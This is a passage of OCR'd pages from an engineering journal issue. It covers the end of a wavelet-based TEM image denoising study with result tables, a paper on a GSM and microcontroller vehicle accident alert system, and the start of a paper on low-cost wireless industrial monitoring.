It makes use of two level DWT. In first level DWT , a single level two dimensional wavelet decomposition and does soft thresholding by using mask filter for high frequency subband. At second level of DWT, it again do soft thresholding by further doing the single level two dimensional decomposition of on the approximation coefficient obtained in first level decomposition. It use wiener filter .i.e uses low pass filters a image that has been degraded by a constant power additive noise. It makes use of pixelwise adaptive wiener method based on the statistics estimated from a local neighborhood of each pixel. It then applies inverse 2D wavelet transform for second level decomposition. Then, applies the same for the first level decomposition. It De-noises image using Wiener filter for Low frequency domain and using new equation as a soft-thresholding for de-noise high-frequencies domains [5].This filter takes five things as input parameters namely, an input image Im, name of the wavelet family wname, mask filter used for low frequency sub-band MASKL, mask filter used for high frequency sub-band MASKH, factor >=0.001, used to decrease or increase estimated power of a noise used by wiener filter. [2][4]

Most importantly, in this paper we have analysed molecular images specially nanoscopic TEM images for different wavelet family. The wavelet family for which it has been analysed are Haar, Daubechies, Biorthogonal , Coiflets, Symlets, Reverse Biorthogonal, Discrete approximation of Meyer Wavelet.

Firstly, it computes the number of layers Layer_C, for the number of layers, it performs the following steps: it applies I level discrete wavelet transform on the input image, then II level DWT transform of the first coefficient obtained in first level transformation. Thereafter, applies soft thresholding on horizontal, vertical & diagonal approximation coefficients obtained in first level DWT. It then applies soft thresholding on horizontal, vertical and diagonal approximation coefficients obtained in second level DWT. Then maximum additive noise power is computed before applying filter. It then applies wiener filter. After applying filtering process, inverse discrete wavelet transform is applied for second level. It then checks number of columns. Thereafter inverse discrete wavelet transform is applied for first level.

VI WAVELET ANALYSIS DATASHEET

SNR							
Noise Intensity	**Noisy**	**haar**	**coif1**	**sym2**	**dmey**	**bior1.1**	**rbio1.1**
0.001	6.55	6.72	7.69	7.65	7.96	6.74	6.74
0.003	6.50	6.71	7.63	7.62	7.93	6.69	6.71
0.005	6.45	6.66	7.60	7.57	7.90	6.68	6.68
0.007	6.46	6.65	7.55	7.51	7.84	6.65	6.65
0.1	6.39	6.61	7.51	7.47	7.75	6.58	6.61
0.3	5.91	6.15	6.91	6.88	7.11	6.13	6.13
0.5	5.35	5.55	6.19	6.20	6.32	5.54	5.55

PSNR							
Noise Intensity	**Noisy**	**haar**	**coif1**	**sym2**	**dmey**	**bior1.1**	**rbio1.1**
0.001	15.5	16.6	18.3	18.2	18.9	16.6	16.6
0.003	15.4	16.6	18.2	18.1	18.9	16.5	16.6
0.005	15.3	16.5	18.1	18.0	18.8	16.5	16.5
0.007	15.3	16.5	18.1	17.9	18.7	16.5	16.5
0.1	15.2	16.4	18.0	17.9	18.6	16.4	16.4
0.3	14.4	15.7	17.0	16.9	17.5	15.7	15.7
0.5	13.5	14.8	15.8	15.8	16.1	14.7	14.8

MSE							
Noise Intensity	Noisy	haar	coif1	sym2	Dmey	bior1.1	rbio1.1
0.001	3.01E+07	2.33E+07	1.58E+07	1.62E+07	1.37E+07	2.32E+07	2.32E+07
0.003	3.07E+07	2.34E+07	1.61E+07	1.65E+07	1.38E+07	2.36E+07	2.35E+07
0.005	3.12E+07	2.37E+07	1.63E+07	1.66E+07	1.39E+07	2.36E+07	2.36E+07
0.007	3.10E+07	2.39E+07	1.66E+07	1.71E+07	1.42E+07	2.38E+07	2.38E+07
0.1	3.19E+07	2.41E+07	1.68E+07	1.73E+07	1.47E+07	2.44E+07	2.41E+07
0.3	3.82E+07	2.84E+07	2.12E+07	2.16E+07	1.88E+07	2.86E+07	2.86E+07
0.5	4.71E+07	3.55E+07	2.79E+07	2.81E+07	2.58E+07	3.57E+07	3.55E+07

VII CONCLUSION

The basic idea of wavelet analysis is to use a cluster of wavelet functions to express a signal. It has a high time-frequency resolution in low frequency bands, a high time resolution and low frequency resolution in high frequency bands. The decomposition sequence obtained with Fourier transform has a high time-frequency resolution and same bandwidth in the whole time-frequency domain. This indicates the special feature of the given signal. The dmey wavelet family proved better results when implemented with Fourier transform along with Wiener Filter to reduce noise at the same time enhancing the image

REFERENCES:

[1] Rafael C.Gonzalez & Richard E.Woods, “Digital Image Processing”, Second edition, 2005.
[2] Garima Goyal, “Impact & Analysis of WFDWT on TEM Images”, International Journal of Computer Science & Technology, Volume4, Issue 3, April-June 2013.
[3] Jelena Kovacevic, “Wavelet Families of Increasing order in Arbitrary Dimensions”, IEEE transactions of Image Processing, Volume 9, No 3, Issue 9, 2000.
[4] Pierre Gravel, Gilles Beaudoin, Jaqueas A. De Guise. “Method of Modelling Noise in Medical Images”, IEEE Transaction of Medical Imaging, Volume 23, No 10, October, 2004.
[5] Václav MATZ, Marcel KREIDL, Radislav ŠMID, Stanislav ŠTARMAN,"Ultrasonic Signal De-noising Using Dual Filtering Algorithm17th World Conference on Nondestructive Testing", 25-28 Oct 2008, Shanghai, China.

[6] S.Kother Mohideen, Dr. S. Arumuga Perumal, Dr. M. Mohamed Sathik,"Image De-noising using Discrete Wavelet transform", IJCSNS International Journal of Computer Science and Network Security, Vol. 8, No. 1, January 2008.
[7] V. Ashok, T Balakumaran, C. Gowrishankar, Dr. INAVennila , Dr., A Nirmal Kuamar, "The First Haar Wavelet Transform for Signal & Image Processing", International Journal of Computer Science & Information Technology, Voume 7, Issue1, 2010.
[8] Kanwaljot Singh Siddhu, Baljeet Singh Khaira, "Medical Image Denoising in Wavelet Domain using Haar and db3 Filtering", International Referred Journal of Engineering & Science, Volume1, Issue 1, September, 2012.
[9] Bagawade Ramdas P, Bhagawat keshav P, Patil Pradeep M, "Wavelet Transform Techniques for Image Resolution Enhancement : A Study ", International Journal of Emerging Technology & Advanced Engineering, Volume 2, Issue 4, April 2012.
[10] Babusaheb Shinde, Dnyandeo Mhaske, A.R. Dani, "Study of Noise Detection & Noise Removal Techniques in Medical Images", IJ Image, Graphics & Signal Processing, 2012.
[11] Vipul Sharan, Naveen Keshari, Tanay Mondal "Biomedical Image Denoising & Compression in Wavelets using MATLAB", International Journal of Innovative Science & Modern Engineering, Volume 2, Issue 6, May-2014.
[12] Dipaalee Gupta, Siddhartha Choubey, "Discrete Wavelet Transform for Image Processing", International Journal of Emerging Technology & Advanced Engineering, Voliume 4, Issue 3, March 2015

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Accident Detection System using AT89C51 Microcontroller

K.N.Dongre, R.P.Kamdi, S.K.Tiwari, S.S.Roy, .Y.S.Kale,

Assistant Professor, Electronics & Telecommunication Engg. Dept. Yeshwantrao Chavan College of Engg. Nagpur,
kru.don@gmail.com , #9665934468

Abstract- The Rapid growth of technology and infrastructure has made our lives more easy . The advent of technology has also increased the traffic hazards and the road accident take place frequently which causes huge loss of life and property because of the poor emergency facilities. Our project will provide an optimum solution to this draw back. According to this project when a vehicle meets with an accident immediately Vibration sensor will detect the signal. Microcontroller sends the alert message through the GSM MODEM including the location to police control room or a rescue team. So the police can immediately trace the location through the key for location, after receiving the information. Then after conforming the location necessary action will be taken. If the person meets with a small accident or if there is no serious threat to anyone`s life, then the alert message can be terminated by the driver by a switch provided in order to avoid wasting the valuable time of the medical rescue team. This paper is useful in detecting the accident precisely by means of both vibration sensor and smoke sensor. As there is a scope for improvement and as a future implementation we can add a wireless webcam for capturing the images which will help in providing driver`s assistance.

Keywords - Accident Automatic Detection, GSM, smoke sensor, vibration sensor. Wireless webcam, MODEM

1. INTRODUCTION

There is a drastic increase in the number of vehicles in these days which also cause a steep rise in the number of accidents with a lot of people losing their lives. According to the World Health Organization, an estimated 1.2 million people lose their lives every year due to car accidents.India's road accident records 16 % of the world's road accident deaths, whereas India has only 1 % of the world's road vehicles. It is due to the increase in the number of vehicles without a subsequent increase in the road facilities required for it. In most of the accident cases, the victims

lose their lives because of the unavailability of medical facilities at the right time. To solve problems like these, this project came into existence.

This project is mainly used to track the position of the Vehicle by the owner with the help of GSM technology and location keys. In case of any accident, the system sends automated messages to the pre-programmed numbers. We can send messages to any number of mobiles. The owner of the vehicle, Police to clear the traffic, Ambulance to save the people can be informed by this device. This uses a location keys to know the exact position of the vehicle with an accuracy of a few feet. GSM is used to receive SMS from the user and reply the position of the vehicle through a SMS.

.A 8051 microcontroller is used to control and co-ordinate all the parts used in this system. When there is any accident, the vibration sensor gives the signal to the microcontroller, which sends the information to the LCD display through GSM network.

The automatic accident tracking system module uses an IR pair. The transmitter circuit transmit the IR waves towards the target and in receiver section, receiver receive the IR signals with variations and give suitable output to the microprocessor. If there ia sn occurance of fire during accident, the smoke detector will detect the smoke which in turn will activate the location keys to tract the position of the vehicle to give a suitable input to the microcontroller. The microcontroller circuit processes the input and sends the appropriate output according to the programming done

GSM Technology

GSM (**Global System for Mobile Communications**, originally ***Group Spécial Mobile***), is a standard developed the European Telecommunications Standards Institute (ETSI) to describe protocols for second generation (2G) digital cellular networks used by mobile phones. The GSM Based System is one of the most important systems, which integrate GSM technologies.

It is necessary due to the many of applications of GSM systems and the wide usage of them by millions of people throughout the world. This system is designed to detect the car accidents on road that provides real-time information such as location of the driver in a concise and easy-to-read format to

provide medical facility on occurrence of the accident.

GSM uses AT commands to send text messages. AT commands are the instructions used to control a modem. AT is the abbreviation for Attention. Every command line starts with "AT" or "at" . There are two types of AT commands. [1] basic commands are AT commands that do not start with a "+". For example, D (dial), A(answer), H(hook control), and O(return to online data state).[2] Extended commands are AT commands that start with a "+". All GSM AT commands are extended commands. For example, +CMGS (Send SMS Message), +CMGL (List SMS Messages) and +CMGR (Read SMS Messages). Contents of Text sms are as follows:[1]Accident has occurred.[2]Longitude = 18 38.6878 N[3]Latitude = 73 45.3423 E.

A vehicle tracking system is an electronic device, installed in a vehicle to enable the owner or a third party to track the vehicle's place. This paper proposed to design a vehicle tracking system that works using GSM technology. This system built based on embedded system, used for tracking and positioning of any vehicle by using keys for location and Global system for mobile communication (GSM). This design will continuously watch a moving Vehicle and report the status of the Vehicle on demand

2. LITERATURE REVIEW

The papers published in IEEE journals regarding vehicle position tracking system and its implementation on Fpga has helped to develop this project by analyzing the defects and using the effective ways from all resources available. The concept of the reference papers and how it helped in designing this system is described in the following subsections.

This project is referenced to the paper ―Design of vehicle position tracking system using short message services and its implementation on fpga‖ done by Arias Tanti Hapsari , Eniman Y Syamsudin and, Imron , Pramana. In this reference paper author used ‗GPS module' to receive the vehicular position and, ‗short messaging service via mobile phone' to receive user request and tosend the vehicle's position. These components are controlled by a system which is designed using VHDL on Altera MAX plus I1 software, and it is implemented on FPGA chip Altera UPlX demoboard (Altera FLEX 10KEPF). In this way the author gets the position of the vehicle and send it to any user who gives the request for tracking.

The objective of this project is to achieve a design of such system that can give information of the vehicle position every time there's a request for it. Safety and security is a major concern for all vehicle owners . This vehicle tracking system ensures safety and security of vehicle by tracking its position and sending it to owner or any people whenever it is requested by them.

And also GPS system ensures maximum accuracy in finding the vehicular position rangingwithin few feets. Using the mobile phone attached in the system ,the position of the vehicle is sent as―short message service‖(SMS) to the requested people. The designed system is implemented on Altera UPlX demohoard. There are two testing and verification procedures of this system.

Another paper referenced is‖ GPS-based Vehicle Tracking System-on-Chip‖. Modern powerful reconfigurable systems are suited in the implementation of various data-stream, data parallel ,and other applications . An application that needs real-time, fast, and reliable data processing is the global positioning system (GPS)-based vehicle tracking system (VTS). This system is designed using a system-on-chip (SOC) replacement of the current microcontroller-based implementation. The proposed SOC is built on a field programmable gate array (FPGA) promising a cheaper design, a more cohesive architecture, a faster processing time and an enhanced system interaction .Reconfigurable systems enable extensive exploitation of computing resources. The reconfiguration of resources in different parallel topologies allows for a good matching with the inherent intrinsic parallelism of an algorithm or a specific operation

The introduction of a new paradigm in hardware design called Reconfigurable Computing(RC) offers to solve any problem by changing the hardware configurations to offer the performance of dedicated circuits. Reconfigurable computing enables mapping software into hardware with the ability to reconfigure its connections to reflect the software being run. The ability to completely reprogram the computer's hardware implies that this new architecture provides immense scope for emulating different computer architectures.

As the complexity of FPGA-based designs grow, a need for a more efficient and flexible design methodology is required. One of the modern tools is Quartus II. It is a compiler, simulator, analyzer and synthesizer with a great capability of verification and is chosen to be used for this implementation. It consists of two main parts, the Base Station (BS) and the Mobile Unit (MU). The BS consists of a PIC Microcontroller based hardware connected to the serial port of a computer. The MU is a self-contained PIC Microcontroller based hardware and a GPS module.

3. PROPOSED METHOD

In this proposed work, a normal method of vehicle detection system used to track the vehicle by using keys and GSM technology. If there is an accident the vibration sensor senses the vibration level and if it exceeds the threshold limit, the system will consider that there is an occurrence of accident in that particular location. Then the system will activate the keys to gather the location detail and sends the location of the vehicle through GSM to the control station.If any interruption occurs, then the IR sensor senses the signals and SMS sends to the microcontroller. The controller issues the message about the place of the vehicle to the car owner or authorized person. The microcontroller then sends suitable output to the GSM via MAX232.

When the vehicle detects abrupt change in the g-forces with the help of vibration sensor, which set the flag bit of microcontroller 89c51RD2 as soon as accident is detected .We set the effective sensitive value for vibration sensor, in which accident or crash can be detected .When microcontroller detects the accident or set bit through vibration sensor, it further give the display in LCD that accident had occurred and indicate the accident through LED. Simultaneously Microcontroller activates the GSM module [10], which have a manually saved phone number of police control room or family member of accident victim, sends a pre stored SMS to that number .

If there is an occurrence of fire during the accident the system also consists of a smoke sensor to detect the smoke . A GSM modem is interfaced with the microcontroller unit (MCU). The GSM modem sends an SMS to the predefined mobile number and informs about the accident.ATS is built around the AT89C51RD2 microcontroller from Atmel. This microcontroller provides all the functionality of the SMS system .It also takes care of filtering of the signals at the inputs. Only after an input remains unchanged for 30 milliseconds, is the new signal level is passed on for processing by the microcontroller program. This time can be varied by adopting small change in the source code.

4. BLOCK DIAGRAM

The Block diagram of Automatic Vehicle detection system based on GSM technology is shown in the figure1.



It consists the power supply section, keyboard, GSM, GPS, microcontroller, MAX232driver, relay driver, IR Transmitter, IR receiver, LCD. The GSM board has a valid SIM card with a sufficient recharge amount to make outgoing calls. The circuits powered by +5v Dc.

5. CIRCUIT DESCRIPTION

VIBRATION SENSOR:

In case of any accident, the vibration in vibration sensor increases the limit and information to the GSM module.

The GSM module can send message to respective authority. Thus this system ensures the life security.

In information sending module module GSM vibration sensor are used. In this, the system vibration sensor, GSM is placed in the vehicle. If an accident occurred the vibration sensor senses the vibration level and if it exceeds the threshold limit the system will consider that there is an occurrence of accident in that particular location.

MAX 232:

Signal coming from microcontroller is between 0 to 5v, but GSM requires signal in between -9 to 9v. so the conversion in the amplitude is done by MAX 232. It is basically a level shifter .

POWER SUPPLY:

+5v power supply which is useful when experimenting with digital electronics, small inexpensive wall transformer with variable output voltage.

features

- Brief description of operation: Gives out well regulated +5V output, output current capability of 100 mA
- Circuit protection: Built-in overheating protection shuts down output when regulator IC gets too hot
- Circuit complexity: Very simple and easy to build
- Circuit performance: Very stable +5V output voltage, reliable operation
- Availability of components: Easy to get, uses only very common basic components
- Design testing: Based on datasheet example circuit, I have used this circuit succesfully as part of many electronics projects
- Applications: Part of electronics devices, small laboratory power supply
- Power supply voltage: Unreglated DC 8-18V power supply
- Power supply current: Needed output current + 5 mA

- Component costs: Few dollars for the electronics components + the input transformer cost

Description

This circuit is a small +5V power supply, which is useful when experimenting with digital electronics. Small inexpensive wall tranformers with variable output voltage are available from any electronics shop and supermarket. Those transformers are easily available, but usually their voltage regulation is very poor, which makes then not very usable for digital circuit experimenter unless a better regulation can be achieved in some way. The following circuit is the answer to the problem.

This circuit can give +5V output at about 150 mA current, but it can be increased to 1 A when good cooling is added to 7805 regulator chip. The circuit has over overload and terminal protection.

Pinout of the 7805 regulator IC.

- 1. Unregulated voltage in
- 2. Ground
- 3. Regulated voltage out

GSM MODEM:

GSM product provides full functional capability to serial devices to send sms. The product is available as broad level or enclosed in metal box. The product has sim card holder to which 5V Regulated power supply activated sim card is inserted for normal use.it provides great feasibility for devices in remote location to stay connected which otherwise would not have been possible where telephone lines does not exist.

SMOKE DETECTOR:

Smoke detector is a circuit that used to detect any smoke in the particular range.Smoke detector circuits uses an IC 555 that is a timer IC. This circuit uses very simple approach to detecting smoke in the air. It uses an (LDR) as a light detector.As fire comes across the LDR range, the resistance of the LDR changes, which is turn trigger an alarm.

CONCEPT: LDR is enclosed in cylindrical case so it remains in dark and having a high resistance in normal condition. When smoke enters in the case the LDR resistance decreases and hence desired output is obtained.

IC 555:

555 IC is an integrated circuit which is used in a variety of timer application. The 555 can be used to provide time delays.555 includes 25 transistor, 2 diodes and 15 resistor,on a silicon chip installed in an 8 pin mini dual in line package.It uses an IR pair. The transmitter circuit transmit the IR waves and in receiver section receive the IR signals with variations & give suitable output to microcontroller.IR photoreceiver is a two terminal PN junction device which operates in a reverse bias . It has a small transparent window which allows light to strike the PN junction.

AT89C51:

AT89C51 is an 8-bit microcontroller and belongs to Atmel's 8051 family. ATMEL 89C51 has 4KB of Flash programmable and erasable read only memory (PEROM) and 128 bytes of RAM. It can be erased and program to a maximum of 1000 times.

In 40 pin AT89C51, there are four ports designated as P1, P2, P3 and P0. All these ports are 8-bit bi-directional ports, i.e., they can be used as both input and output ports. Except P0 which needs external pull-ups, rest of the ports have internal pull-ups. When 1s are written to these port pins, they are pulled high by the internal pull-ups and can be used as inputs. These ports are also bit addressable and so their bits can also be accessed individually.

Port P0 and P2 are also used to provide low byte and high byte addresses, respectively, when connected to an external memory. Port 3 has multiplexed pins for special functions like serial communication, hardware interrupts, timer inputs and read/write operation from external memory. AT89C51 has an inbuilt UART for serial communication. It can be programmed to operate at different baud rates. Including two timers & hardware interrupts, it has a total of six interrupts.

Pin Diagram:



AT89C51 Microcontroller Pin Diagram, PinouT

Pin No	Function	Name
1	8 bit input/output port (P_1) pins	$P_1.0$
2		$P_1.1$
3		$P_1.2$
4		$P_1.3$
5		$P_1.4$
6		$P_1.5$
7		$P_1.6$

8				$P_1.7$
9	Reset pin; Active high			Reset
10	Input (receiver) for serial communication	RxD	8 bit input/output port (P_3) pins	$P_3.0$
11	Output (transmitter) for serial communication	TxD		$P_3.1$
12	External interrupt 1	Int0		$P_3.2$
13	External interrupt 2	Int1		$P_3.3$
14	Timer1 external input	T_0		$P_3.4$
15	Timer2 external input	T_1		$P_3.5$
16	Write to external data memory	Write		$P_3.6$
17	Read from external data memory	Read		$P_3.7$
18	Quartz crystal oscillator (up to 24 MHz)			Crystal 2
19				Crystal 1
20	Ground (0V)			Ground
21	8 bit input/output port (P_2) pins / High-order address bits when interfacing with external memory			$P_2.0/ A_8$
22				$P_2.1/ A_9$
23				$P_2.2/ A_{10}$
24				$P_2.3/ A_{11}$
25				$P_2.4/ A_{12}$
26				$P_2.5/ A_{13}$
27				$P_2.6/ A_{14}$
28				$P_2.7/ A_{15}$
29	Program store enable; Read from external program memory			PSEN
30	Address Latch Enable			ALE
	Program pulse input during Flash programming			Prog
31	External Access Enable; Vcc for internal program executions			EA
	Programming enable voltage; 12V (during Flash programming)			Vpp
32	8 bit input/output port (P_0) pins			$P_0.7/ AD_7$

33	Low-order address bits when interfacing with external memory	$P_0.6/ AD_6$
34		$P_0.5/ AD_5$
35		$P_0.4/ AD_4$
36		$P_0.3/ AD_3$
37		$P_0.2/ AD_2$
38		$P_0.1/ AD_1$
39		$P_0.0/ AD_0$
40	Supply voltage; 5V (up to 6.6V)	Vcc

6. RESULTS AND COMPARISIONS

This paper gives a different way of approaching the problem. The accident location can be located easily and the detection of accident is precise unlike the prior approaches, where detection of accident is done by either of the two sensors. In this approach the accident is detected by both the vibration and smoke sensor and there is an alternative way provided to stop the whole process of messaging through a switch. Where the other approaches provide only one way of detecting the accident. Hence this paper has an edge over the other earlier approaches.





.

7.CONCLUSION

With the advent of science and technology in every walk of life the importance of vehicle safety has increased and the main priority is being given to reduce the alarming time when an accident occur, so that the wounded lives can be attended in lesser time by the rescue team. This paper provides the design which has the advantages of low cost, portability, small size and easy expansibility. The platform of the system is Vibration sensor, keys for location, GSM, smoke sensor interfacing which shortens the alarm time to a large extent and locate the site of accident accurately. This system can overcome the problems of lack of automated system for accident location detection. Consequently, the time for searching the location is reduced and the person can be treated as soon as possible which will save many lives. The accident can be detected by both vibration sensor and smoke sensor which will give the accurate information. The controller will process the data, as soon as input is received by the controller message is sent through the GSM module. The geographical coordinates of the accident is detected by the keys for location. The accident location automatic detection will help us to provide security to the vehicles and to the lives of the people. The high priority is given to the lives of the people. Hence, this paper provides a feasible solution to traffic hazards and it gives security to vehicle and reduces loss of valuable lives and property.

REFERENCES:

[1] Yao Jin. The discussion of Road Traffic Safety Countermeasures System[J]. Private Science and Technology, 2010.

[2] Wang Wei. Embedded Microcontroller MC9S08AW60 Principles and Application [M]. Beijing: Beijing Aerospace University Press, 2008.

[3] Zhu Yi, Yang Shubo. MMA series of acceleration sensor principles and application [J].Medical equipment, 2008.

[4] TAYLORRK, SCHROCKMD, BLOOMFIELDJ, Dynamic testing of GPS receivers [J]. Transactions of the ASAE, 2004,47 (4).

[5] SIEMENS, TC35i Hardware Interface Description [M]. April 14,2003

[6] Ma Chao. Embedded GSM message interface hardware and software design [J]. Microcontroller and Embedded Systems, 2003,

[7] Wang Wei and Fan Hanbo, Traffic accident automatic detection and remote alarm device, IEEE proc.ICEICEpp-910-913, April 2011.

[8] Raj Kamal, EMBEDDED SYSTEMS achitecture,programming and design, Second Edition, TATA McGraw-Hill publishing Company Limited, 2008.

[9] Steve Furber, ARM SYSTEM-ON-CHIP ARCHITECTURE, SECOND EDITION, Pearson Education Limited, 2000.

[10] GSM User Manual, SIMCOM LTD, August 2006.

[11] Arm User Manual, Phillips, August 2005.

[12] MEMS User Manual, Freescale Semiconductors, 2009.

[13] GPS Beginner`s Guide, Garmin LTD, 2008

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Wireless Secured Real Time Supervision and Controlling For Industrial Utility

Mohammed Junaid, Shubhangi Borkar

Department of Computer Science & Engineering, NIT, Nagpur, junaid.et@gmail.com +91 9860001346

Abstract— This paper is to represent an Embedded communication system developed to be used in any kind of industry who cannot spend more amount on their monitoring & data logging assets . The system having a master and several slave modules is the idea behind this work with introduction to online data logging mechanism simultaneous to the wireless communication for monitoring. The master is having a LCD display to indicate all real time parameters received through the communicating nodes, and also having alarm system whenever the process value crosses the safe line. In the slave node the transducers are connected to the wireless network via microcontroller, the microcontroller is interfaced with micro-SD card for onsite data logging and report generation purpose. Industrial parameters like Temperature, Pressure Level of Liquid etc., are converted to electrical parameters like voltage and current. This electrical signal is processed at the node itself and an actual value is generated. This is then processed in the microcontroller and the same is stored in the node memory space with the real time stamp, simultaneously the data processed is communicated to the wireless network and displayed on the LCD display board with the current time displayed on the same display unit..

Keywords— Real time data logging, supervisory control, online monitoring, low cost monitoring system, non-wire scada, time stamping, universal data logger

INTRODUCTION

The proposed supervisory and control system is an integrated system that is intended to allow the operators to monitor and control any industrial utility with data logging. It is very much essential in case of some industrial as well as experimental setup to monitor as well as control process parameters continuously in real time. Monitoring and controlling physical parameters by embedded systems using microcontrollers are very much effective in industrial and research oriented requirements.

The purpose of this work is to explore the possibility to continuously monitor parameter variations. This Project consists of industrial parameters monitoring and controlling. This unit or system can be installed in a room or in any industry where we need to monitor and control these variables. This work consists of two basic modules. First is the master situated at the control room and in access to the staff, the second is the remote node present the site having sensors and transducers interfaced at the microcontroller with micro-SD card for data logging.



Fig. 1 : Remote Node

Various sensors are used to acquire the atmospheric data or the values of process parameters like pressure, temperature etc., which are connected to ADC of the ATMEGA32 microcontroller. Process parameters at the site are converted to electrical signals using transducers and sensors. The transducers used are pressure transducer, level sensor, load cell and RTD.

The supervisory and controlling mechanism implemented in this work is totally a low cost solution. The data inside remote node is stored locally in the micro-SD card for report generation and production chart purpose. The System is also equipped with necessary hardware to initiate control action for process parameters as soon as they reach higher than some particular set values. The result obtain from the project shows that the process parameters are logged with real time stamp and monitored as well as controlled effectively and more accurately.

DESIGN REQUIREMENTS AND SYSTEM ARCHITECTURE

Following design requirements were proposed to be met by the system.

- Compatible to any kind of industry process application having RF communication access area.
- Able to monitor remote site process in real time and the data should be logged into local memory as well as displayed on the LCD monitor present with the operator.
- Wireless data communication with each node avoiding the use of additional cables.
- Able to monitor as well as control all the parameters associated with the process.
- Support of a simple configuration mechanism to set time and date on hyper-terminal on a computer for easy user access.
- Low cost and simple to add and remove any new old parameter as per the process.

DATA LOGGING MECHANISM

The data logging system is developed using I2C bus IC DS1307 with standby battery interfaced to store and manage the date and time provided at the time of configuration process. This work consists of two basic modules. First is the master situated at the control room and in access to the staff, the second is the remote node, present the site having sensors and transducers interfaced at the microcontroller with micro-SD card for data logging. The circuit is shown below



Fig. 2 : IC DS1307 - I2C

WIRELESS COMMUNICATION

In this work, we have used CC2500 as a RF communication transceiver, CC2500 is wireless transmitter receiver developed by Texas instruments which is used in 2400-2483.5 MHz ISM/SRD band systems. The input present at PORTA i.e. the ADC port of remote node atmega32 is transmitted wirelessly to the monitor atmega32. The CC2500 RF module is a low-cost 2.4 GHz transceiver used in very low power wireless applications. The RF transceiver is integrated with a highly configurable baseband modem. It support OOK, 2-FSK, GFSK, and MSK modulations. It works in voltage range of 1.8 - 3.6V. Two AA batteries are ENOUGH TO POWER IT. IT HAS 30Mrange with onboard antenna. It is always used with microcontroller having SPI communication support

